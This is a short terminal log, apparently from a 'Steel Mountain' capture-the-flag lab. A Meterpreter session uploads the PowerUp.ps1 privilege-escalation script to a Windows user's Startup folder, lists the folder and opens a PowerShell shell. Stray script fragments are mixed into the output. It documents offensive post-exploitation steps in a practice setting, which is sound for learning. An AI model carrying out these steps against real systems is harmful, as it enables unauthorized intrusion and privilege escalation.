 meterpreter > upload /home/kali/Desktop/steel-mountain/PowerUp.ps1
[*] Uploading  : /home/kali/Desktop/steel-mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/Desktop/steel-mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Completed  : /home/kali/Desktop/steel-mountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > dir
Listing: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
====================================================================================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
040777/rwxrwxrwx  0       dir   2024-07-28 13:38:57 -0400  %TEMP%
100666/rw-rw-rw-  600580  fil   2024-07-28 13:43:13 -0400  PowerUp.ps1
100666/rw-rw-rw-  174     fil   2019-09-27 07:07:07 -0400  desktop.ini
100777/rwxrwxrwx  760320  fil   2014-02-16 15:58:52 -0500  hfs.exe
$ErrorActionPreference = $OrigError
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
function Get-SiteListPassword {
PS >